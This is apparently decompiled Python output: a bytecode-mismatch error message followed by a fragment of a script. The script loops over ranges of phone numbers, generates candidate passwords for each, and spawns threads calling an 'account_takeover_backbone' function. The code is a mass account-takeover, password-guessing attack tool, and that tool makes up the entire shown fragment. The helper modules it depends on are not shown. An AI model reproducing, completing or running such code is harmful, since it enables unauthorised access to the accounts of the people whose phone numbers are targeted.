 Semantic Error
***<module>: Failure detected at line number 41 and instruction offset 392: Different bytecode
26 last_scan_value_read_result = fhr.read_last_scan_value(COUNTRY_CODE, GSM_CODE, START_VAL, END_VAL)
27 while not last_scan_value_read_result['is_success']:
28 fhr.write_last_scan_value(COUNTRY_CODE, GSM_CODE, START_VAL, END_VAL, str(START_VAL))
29 time.sleep(0.5)
30 last_scan_value_read_result = fhr.read_last_scan_value(COUNTRY_CODE, GSM_CODE, START_VAL, END_VAL)
31 LAST_SCAN_VALUE = int(last_scan_value_read_result['last_scan_val'])
32 statistics.COUNTRY_CODE = COUNTRY_CODE
33 statistics.GSM_CODE = GSM_CODE
34 statistics.START_VAL = START_VAL
35 statistics.END_VAL = END_VAL
36 Thread(target=statistics.backbone).start()
37 SCAN_VAL_SAVER_COUNTER = 0
38 for loop_val in range(LAST_SCAN_VALUE, END_VAL):
39 statistics.CURRENT_LOOP_VALUE = loop_val
40 passwords = gr.generate_passwords_from_config(configuration_obj['passwords'], COUNTRY_CODE, GSM_CODE, loop_val)
41 Thread(target=backbones.account_takeover_backbone, args=(f'{COUNTRY_CODE}', f'{GSM_CODE}{loop_val}', passwords)).start()